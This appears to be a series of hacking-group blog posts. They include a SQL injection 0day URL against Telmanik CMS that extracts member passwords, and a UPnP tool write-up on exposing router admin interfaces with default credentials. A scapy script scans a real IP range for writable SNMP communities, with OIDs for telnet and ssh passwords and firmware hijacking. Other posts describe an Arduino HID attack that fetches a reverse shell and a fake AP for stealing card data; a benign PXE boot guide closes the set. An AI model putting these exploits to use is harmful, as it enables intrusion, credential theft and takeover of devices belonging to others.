Telmanik CMS Press 1.01 SQLi 0day

~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
[x] Type: SQL Injection
[x] Vendor: www.telmanik.com
[x] Script Name: Telmanik CMS Press
[x] Script Version: 1.01b
[x] Script DL: http://www.telmanik.com/download/Telmanik_CMS_Press/1.01_beta/telmanik_cms_press_v1.01_beta.zip
[x] Author: Anarchy Angel
[x] Mail : anarchy[at]dc414[dot]org
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~

Exploit:
http://site.org/themes/pages.php?page_name=[SQLi]

you have to formate you injection like so:
union_select_row_from_table
Replacing spaces with “_”.

Ex:
http://site.org/themes/pages.php?page_name=union_select_password_from_members

This is a special DefCon 21 kick off from me! See ya there 😉

Special Tnx : dc414, lun0s, proge, sToRm, progenic, gny

Upnp Exploiter

dc414 and I are proud to introduce Upnp Exploiter! A Upnp scanner and exploit tool. This tool comes with two main scanning functions and exploit functions.

The first scanning functions is the target scan. Here you can pick a single IP or IP range to find anything that reports back to a UPNP multicast packet sent to the normal UPNP broadcast address “239.255.255.250 on port 1900” If target responds it takes a closer look and sees if it can get the targets UPNP profile letting us know what type of device it is, what UPNP functions it supports, its IP, and other information. When used remotely, this all takes advantage of the fact that the target device violates the UPNP specs and responds to UPNP requests outside of the deices local area network.

The second scanning function only works in a local area network and just sends out a UPNP broadcast. This function is just using the UPNP protocol as intended.

Once a list of UPNP supported devices are found the script mines some information from it like device type, UPNP functions, IP. If its a gateway device it prompts you and asks if you want to attempt to exploit it.

The first option is to forward ports. If doing this LAN side its best to do some network recon with NMAP or something, find some fun services running on a internal server and forward them to the web for later hacking. While gathering information on the device it gets a list of other ports forwarded via UPNP and the devices internal IP. This is supper helpful when doing things on the remote side. One of my personal favs is routing the modems internal port 80 to 81 on WAN. This should give you access to the routers internal web UI for configuration. Most of the time the default creds will work for admin access >:)
This of course violates lots of rfc’s, protocols, and other stuff lol.

The second exploit option tries to turn a gateway device into a proxy. Now this works using IP addresses and one host per port. So if you want to connect to Victim A on port 8 you use the script to forward all data coming in on any port you choose “for now we will say 88” to VA on port 80. So you connect to port 88 on the Victim B “the gateway device” and all the traffic is forwarded to VA on port 80. This also breaks UPNP rules, but who cares.

The last little thing this script does is parse the replies for the unique_service_name() vulnerability and reports to you if it finds anything with some helpful information to aid in exploiting it.

You can get the script from the git page HERE. If you like it please consider donating to dc414 or me (Anarchy Angel – anarchy@new.dc414.org) for taking the time to make such an awesome script 🙂 If anyone would like to help with development please contact Anarchy Angel (me).

Many thanks to Ngharo for help with the regex and list stuff.

September meeting recap

Last meeting was awesome as always, we had some good demos and new faces which is always great. Ngharo started it off going around the room and asking ppl what they hacked last month and what they plan to hack next.

I gave my fakeAP demo to get credit card numbers or sniff traffic. The CC part failed :/ but the sniff part worked like a charm!! Then dw5304 gave a demo titled “Cable hacking for fun” and talked about how to get online anonymously with cable modems, getting almost unlimited bandwidth, modem cloning and lots more. Faraday came packing with some lithium ion batteries and big ass LEDs he gave out “to make flash lights out of” and stuff for making your capacitors which is always fun.

Then I spent the rest of the night drinking beer and yelling in to a ham radio, so I didn’t take any pictures. Congrats to uberushaximus for winning the dc414 free junk giveaway!

Here is a link to the github fakeAP pwnage project, it only works with Backtrack 5 and could use some improvement.
https://github.com/dc414/fakeAP_pwnage

Here is the slides to dw5304’s Cable hacking for fun:
https://skydrive.live.com/redir?resid=463779BB134E309F!375&authkey=!AF56QcP0xP4Ofco

Good times with snmp

At the last meeting dw5304 gave a demo on snmp scanning and gaining access to things you shouldn’t have access to with a few home brew windows apps he coded up. Its been a while since I messed with snmp but his demo got me back into it, so I made a little python script to scan subnets for open snmp servers with the read/write string set to private. Here is the code:

#! /usr/bin/env python
import commands
from scapy.all import *

base = "69.2.1." #IP range to scan minus the last octet.
f = open('/tmp/snmp_output.txt', 'w+')
for i in range(1, 255):
ip = base+str(i)
print ip+"\n"
p = IP(dst=ip)/UDP(dport=161, sport=39445)/SNMP(community="private",PDU=SNMPget(id=1416992799, varbindlist=[SNMPvarbind(oid=ASN1_OID("1.3.6.1.2.1.1.1.0"))]))
pkt = sr1(p, timeout=1)
if pkt and pkt.sprintf("%IP.proto%") != "icmp":
p1 = pkt.sprintf("%SNMP.PDU%").split("ASN1_STRING['", 1)
p2 = p1[1].split("'", 1)
print pkt.sprintf("%IP.src%")+" - "+p2[0]
f.write(pkt.sprintf("%IP.src%")+" - "+p2[0]+"\n")
f.close()
print "\nDONE!!!!!!!!!!!!!!!\n"

Its a little hacked together and could use improvement but it works “feel free to send in any improvements you make”. It puts all the found servers IPs in /tmp/snmp_output.txt along with their system description enumerated via snmp. Here is a sample output:

69.1.117.87 - Ruckus Wireless Inc (C) 2006
69.1.117.156 - Ruckus Wireless Inc (C) 2006
69.1.117.190 - Ruckus Wireless Inc (C) 2006
69.1.117.193 - Ruckus Wireless Inc (C) 2006
69.1.117.203 - Ruckus Wireless Inc (C) 2006
69.1.117.221 - Ruckus Wireless Inc (C) 2006
69.1.163.92 - 24-port 10/100 + 2-Port Gigabit Switch with WebView and PoE
69.1.163.93 - Product: GW 4 FXS;SW Version: 5.80A.023.006

Once you find a few servers you can do snmpwalks on them and scour it for juicy info.
Here are some good OIDs to look for and/or set: *found most of this online & got some from dw5304

ip.ipForwarding.0 <-this tells you if its forwarding packets or not "useful to DoS a device" 1.3.6.1.2.1.4.24.2.1.1 <-ipforwardingdest sysName.0 <-device name 1.3.6.1.4.1.4413.2.2.2.1.1.1.4.0 i 1 ... EnableTelnetServer. 1.3.6.1.4.1.4413.2.2.2.1.1.1.1.0....telnetIpStackInterfaces. 1.3.6.1.4.1.4413.2.2.2.1.1.1.2.0....telnetUserName.. 1.3.6.1.4.1.4413.2.2.2.1.1.1.3.0....telnetPassword.. 1.3.6.1.4.1.4413.2.2.2.1.1.1.4.0....telnetServerControl. 1.3.6.1.4.1.4413.2.2.2.1.1.1.5.0....telnetSessionIp. 1.3.6.1.4.1.4413.2.2.2.1.1.1.6.0....telnetSessionInProgress. 1.3.6.1.4.1.4413.2.2.2.1.1.1.7.0....telnetForceUserLogout. 1.3.6.1.2.1.1.1.0 = System Description 1.3.6.1.2.1.1.3.0 = Modem up time 1.3.6.1.2.1.4 = Some useful information (walk) 1.3.6.1.2.1.4.20.1.1.0 = HFC IP (getnext) 1.3.6.1.2.1.4.20.1.3.0 = HFC Subnet (getnext) 1.3.6.1.2.1.2.2.1.6.2= Mac 1.3.6.1.2.1.10.127.1.1.3.1.3.1 = Maximum upload bandwidth 1.3.6.1.2.1.10.127.1.1.3.1.5.1 = Maximum download bandwidth 1.3.6.1.2.1.10.127.1.1.4.1 = Current status (walk) 1.3.6.1.2.1.17.4.3.1.1.0 = Hosts behind modem 1.3.6.1.2.1.69.1.4.4.0 = TFTP Configuration file server IP 1.3.6.1.2.1.69.1.4.5.0 = Configuration file name 1.3.6.1.2.1.69.1.3.5.0 = Current firmware 1.3.6.1.2.1.69.1.4.2.0 = DHCP Server IP 1.3.6.1.2.1.69.1.4.3.0 = Time Server IP 1.3.6.1.2.1.69.1.5.8.1.7 = View Log (walk) 1.3.6.1.2.1.10.127.1.1.1.1.2.3 = Downstream Frequency 1.3.6.1.2.1.69.1.4.5.0 = Image File 1.3.6.1.2.1.17.4.3.1.1 = Learned MAC (Get Next) ---[ Read / Write OIDs 1.3.6.1.2.1.69.1.1.3.0 = Boot modem (1=boot now) 1.3.6.1.2.1.69.1.3.1.0 = TFTP Firmware server IP 1.3.6.1.2.1.69.1.3.2.0 = Firmware filename 1.3.6.1.2.1.69.1.3.3.0 = Firmware update status (1=update now, 2=update on boot,3=disable updates) 1.3.6.1.2.1.69.1.5.2.0 = SNMP Traps server IP (0.0.0.0 = disabled) 1.3.6.1.2.1.69.1.5.3.0 = SNMP Traps status (1=enabled, 4=disabled) 1.3.6.1.4.1.1166.1.19.3.1.14.0 = SNMP Port 1.3.6.1.4.1.1166.1.19.3.1.15.0 = SNMP Traps port 1.3.6.1.4.1.1166.1.19.3.1.17.0 = HTML Server status (1=enabled, 2=disabled)Other OIDs 1.3.6.1.2.1.1.5.0 = modem type 1.3.6.1.3.83.1.1.4.0 = Cable Modem Serial Number 1.3.6.1.3.83.1.4.5.0 = Alternate OID for Config File 1.3.6.1.3.83.1.4.3.0 = Provisional Server 1.3.6.1.2.1.1.6.0 = Area String 1.3.6.1.2.1.4.20.1.3+(hfc ip) = Subnet Example 1.3.6.1.2.4.20.1.3.10.169.53.2451.3.6.1.3.103.1.5.1.3.1.5 = CPE USB MAC 1.3.6.1.2.1.2.2.1.6.1 = Cable Modem USB MAC 1.3.1.6.1.2.1.10.127.1.2.1.1.1.2 = Default Gateway MAC Address 1.3.6.1.2.1.2.10.127.1.1.3.1.6.1 = Max Burst Up 1.3.6.1.2.1.2.2.1.6.5 = CPE MAC 1.3.6.1.4.1.1166.1.19.3.1.17.0Ii 1 or 0 enable or disable webif 1.3.6.1.4.1.4413.2.2.2.1.1.4.1 =”reflects the IP stack interfaces on which a ssh 1.3.6.1.4.1.4413.2.2.2.1.1.4.2 = "reflects the user name which will be allowed ssh access." 1.3.6.1.4.1.4413.2.2.2.1.1.4.3 = "reflects the password which will be allowed ssh access." 1.3.6.1.4.1.4413.2.2.2.1.1.4.4 = "start or stop the ssh server. 1.3.6.1.4.1.4413.2.2.2.1.1.4.7 =terminate ssh session

You can find a lot more online. Enjoy and happy hacking 🙂

Arduino Windows Attack Tool

A few meetings back I demoed my Arduino Windows attack tool. The Arduino and shield emulate a keyboard when plugged into a PC. Once triggered it opens the DOS edit program, writes some vbscript to a file called go.vbs, then runs it using wscript. The script downloads a payload from a web server. In the case of the demo it was a reverse shell that connects back to a nc listener from msf. I got the idea from the Social-Engineering Toolkit Teensy USB HID Attack but I dont have/want a teensy so I looked and looked for an Arduino version but all I could find was a USB keyboard lib, so my value add was porting it to the Arduino.

Here is the USB lib I used.


Here is the schematic for the shield: *I added a button on pin 12

Here is the code for the Arduino:

And there you have it, my Arduino Windows attack tool. Its a little messy and hacked together, but it works. Enjoy 🙂

Many thanx to SilkyPantsDan, Rancid Bacon, and Practical Arduino

PXE Boot Primer for Windows

by dw5304 AT dc414.org

PXE Boot Primer: Part One

We are creating a network boot environment for installing OS and running diagnostic utilities.

Configure your DHCP server

I chose dd-wrt because of its ability to set the DHCP options for the next-server and bootp options easily.  For a list of supported dd-wrt routers see here.  You can do this from Windows server, Linux, or any other DHCP server that support BootP as well.

If you have issues getting dd-wrt to install please read the information that’s listed on their site for setup.  Log into your router, in my case its 10.10.1.1, click on services tab and in the additional dnsmaq options place the following where 10.10.1.5 is going to be your TFTP server.

Additional DNSMasq Options:
dhcp-boot=pxelinux.0,, 10.10.1.5


Make sure to hit apply settings and lets continue installing our TFTP server

Configure your TFTP Server

I am using tftpd for Window: 32bit install, 64bit install.

If we are running Windows we should add tftpd service to the firewall exception list.  You can allow a program through the firewall via Control Panel.

Open Ttpd settings and  remove all items except for tftp_server and tftp_client, then lets click the tab for tftp set security to none (TFTPd is not an encrypted channel.  You should be using firewall ACLs to limit access to the server).   Check the box for Option negotiation, Translate Unix file names , and Allow virtual \ .  Everything else should be unchecked.


tftpd options

Create a TFTP root directory.  In my case I chose C:\tftp-root\.  Extract the boot files into this directory.  Download files here.

Windows Automated Installation

Download the Windows AIK.  Burn the image to a disc or mount the ISO and run the Windows AIK setup. You can just hit next though the whole setup process.

Windows AIK Setup

Now click on Deployment Tools Command Prompt shortcut on desktop or in your start menu.  Now run “copype.cmd Arch C:\DESTINATION” (where ARCH = x86 (32bit), amd64 (64bit), ia64 (Itanium) and DESTINATION is where you’d like the output the data files for the image we will be creating to reside.)

copype.cmd ARCH C:\DESTINATION
Dumping a x86 image to c:\winpe_x86

Bootloader

Mount the image that was created for us.  Make sure to replace winpe_x86 with your destination used in the previous step.

imagex /mountrw c:\winpe_x86\winpe.wim 1 c:\winpe_x86\mount

Copy the files for PXE boot to the tftp-root \boot folder.

copy mount\Windows\Boot\PXE\*.* C:\TFTP-Root\Boot

Copy boot.sdi from AIK to the TFTP folder.

copy "c:\Program Files\Windows AIK\Tools\PETools\x86\boot\boot.sdi" C:\TFTP-Root\Boot

Copy pxeboot.n12 to pxeboot.0 so it will work with our syslinux bootloader.  Syslinux only seems to take *.0 file extension.

copy c:\TFTP-Root\Boot\pxeboot.n12 c:\TFTP-Root\Boot\pxeboot.0

Next copy bootmgr.exe to the root of the tftp-root folder

copy c:\TFTP-Root\Boot\bootmgr.exe c:\TFTP-Root\

Windows might complain if it can’t find boot.ini in the TFTP root, so let’s create it.

echo > C:\TFTP-Root\boot.ini

We need to create the BCD (Boot Configuration Data) for the PXE environment to load the WIM (Windows Install Media)  file’s (this is a great line to use on chicks).  Note: I found following Microsoft’s instructions for this step resulted in fail.

bcdedit -createstore C:\winpe_x86\BCD
Bcdedit /store c:\winpe_x86\BCD -create {ramdiskoptions}
Bcdedit /store c:\winpe_x86\BCD -set {ramdiskoptions} ramdisksdidevice boot
Bcdedit /store c:\winpe_x86\BCD -set {ramdiskoptions} ramdisksdipath \boot\boot.sdi
Bcdedit /store c:\winpe_x86\BCD -create /d "Windows 32bit installers" /application osloader

If this is all proper it will return a GUID.  We need this in order to create a boot entry.

BCD Setup

Now that we have our guid for the windows 32bit installers we need to tell it what to do. If you want to also create a 64bit  osloader run the last command again to create a new guid. (Bcdedit /store c:\winpe_x86\BCD -create /d “Windows 64bit installers” /application osloader) with a different description aka “windows 64bit installers”. Replace {guid1} with the guid of your bcd entry mine is {3e04a3b3-dcdf-11e0-894c-d1514d26a539}.Your bcd guid will be different. Make sure to include the {}. If u want to use a different wim file please also update it accordingly.

Bcdedit /store c:\winpe_x86\BCD -set {guid1} systemroot \Windows
Bcdedit /store c:\winpe_x86\BCD -set {guid1} detecthal Yes
Bcdedit /store c:\winpe_x86\BCD -set {guid1} winpe Yes
Bcdedit /store c:\winpe_x86\BCD -set {guid1} osdevice ramdisk=[boot]\Boot\winpex86.wim,{ramdiskoptions}
Bcdedit /store c:\winpe_x86\BCD -set {guid1} device ramdisk=[boot]\Boot\winpex86.wim,{ramdiskoptions}

Now I’m going to add an x64 entry for my boot environment you can skip this setup if u wish.

bcdedit /store c:\winpe_x86\BCD -create /d "Windows 64bit Installers" /application osloader
Bcdedit /store c:\winpe_x86\BCD -set {guid2} systemroot \Windows
Bcdedit /store c:\winpe_x86\BCD -set {guid2} detecthal Yes
Bcdedit /store c:\winpe_x86\BCD -set {guid2} winpe Yes
Bcdedit /store c:\winpe_x86\BCD -set {guid2} osdevice ramdisk=[boot]\Boot\winpex64.wim,{ramdiskoptions}
Bcdedit /store c:\winpe_x86\BCD -set {guid2} device ramdisk=[boot]\Boot\winpex64.wim,{ramdiskoptions}

now we need to create the bootmgr settings. I set my time out to 99999 you can shorten this if u want.

Bcdedit /store c:\winpe_x86\BCD -create {bootmgr} /d "Windows Pe BootManager"
Bcdedit /store c:\winpe_x86\BCD -set {bootmgr} timeout 99999
Bcdedit /store c:\winpe_x86\BCD /displayorder {guid1} {guid2}

Now copy bcd to tftp root\Boot folder by copy C:\winpe_x86\BCD C:\TFTP-Root\Boot

We should now be able to test to make sure everything works in terms of bcd. Start up a new computer, and tell it to boot from the pxe environment. Then hit enter when the syslinux menu show up.


we can see it works! Good job. Now we need to create wim files and the rest of the scripting.

Lets edit the winpe_x86 image we mounted earlier.
We want to edit and make changes to windows\system32\startnet.cmd ( this file is the first thing the WIM file runs. It basically sets up drivers and network access.)


and make it say

wpeinit
main.cmd
W:\scripts\main.cmd

now make a new file in the mount\windows\system32\ called main.cmd
echo >mount\windows\system32\main.cmd


next edit main.cmd and make it say

@echo off
echo mapping drive.
echo trying dc414 pxe setup
net use W: \\ip_or_host\win
echo example of second network try
net use W: \\ip_or_host\win
echo starting main.cmd
W:\scripts\main.cmd

Replace ip_or_host with an ip address or host name. If you have more than one network in your setup you can add another ip or host for the other network. Just do another net use command.

Installing network drivers:
we will go and download the network driver packs from http://driverpacks.net/driverpacks/latest
make sure you download the proper x64 or x86 drivers ( you will need a torrent client to do this). Extract the files to a temp dir in side of the win_x86 folder\drivers now we want to recursively add all the drivers from this driver pack.

Now we add all the drivers recursively into the package.
Dism /Image:C:\winpe_x86\mount /Add-Driver /Driver:c:\winpe_x86\drivers /Recurse

After you get done modifying this image your done with this wim and we need to commit the changes.
imagex /unmount /commit C:\winpe_x86\mount

Now lets copy this wim to our tftp-root\Boot folder
copy winpe.wim C:\TFTP-Root\Boot\winpex86.wim
Lets see if our Wim file we just created boots and works as expected.
